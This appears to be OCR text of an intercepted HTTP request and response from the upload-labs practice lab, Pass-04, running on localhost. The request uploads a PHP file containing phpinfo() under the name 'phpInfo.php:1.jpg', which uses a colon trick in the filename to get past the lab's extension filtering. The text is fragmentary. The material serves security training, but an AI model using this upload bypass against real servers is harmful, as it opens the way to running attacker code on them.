 Raw Params Headers Hex
POST /Pass-04/index.php?action=show_code HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:87.0) Gecko/20100101 Firefox/87.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------19329196104071409191239323
9217
Content-Length: 392
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/Pass-03/index.php?action=show_code
Cookie:
csrftoken=WE0FvCAKEIm9vj9FtMepIisJzlAXpZyhYWjZWYe2KuPbqvdgN3qMi
2MCr9cZb1Gr; sessionid=x9ldyfuct1deipju4yx2m456r8qke5kb
Upgrade-Insecure-Requests: 1
-----------------------------193291961040714091912393239217
Content-Disposition: form-data; name="upload_file";
filename="phpInfo.php:1.jpg"
Content-Type: text/php
//文件内容
<?php
phpinfo();
?>
-----------------------------193291961040714091912393239217
Content-Disposition: form-data; name="submit"
Raw Headers Hex HTML Render
} else {
$msg = UPLOAD_PATH . '文件夹不存在,请手工创建！';
}
}
</code>
</pre>
</li> </ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a
href="http://gv7.me" target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a
href="javascript:void(0)" class="close"
title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript"
src="/js/jquery.min.js"></script>
<script type="text/javascript" src="/js/prism.js"></script>
<script type="text/javascript"
src="/js/prism-line-numbers.min.js"></script>
<script type="text/javascript"
src="/js/prism-php.min.js"></script>
<script type="text/javascript" src="/js/index.js"></script>
</html>